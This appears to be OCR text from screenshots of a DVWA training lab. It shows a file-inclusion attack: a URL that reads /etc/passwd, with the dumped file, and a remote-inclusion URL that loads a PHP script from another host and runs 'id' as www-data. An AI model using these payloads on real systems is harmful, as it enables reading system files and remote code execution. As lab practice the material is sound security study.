 Not secure | 10.10.226.137/vulnerabilities/fi/?page=/etc/passwd
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
roxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
rc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
yslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false landscape:x:103:109::/var/lib/landscape:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash mysql:x:106:111:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Not secure | 10.10.226.137/vulnerabilities/fi/?page=http://10.18.7.21/test.php?0=id
id=33(www-data) gid=33(www-data) groups=33(www-data)
DVWA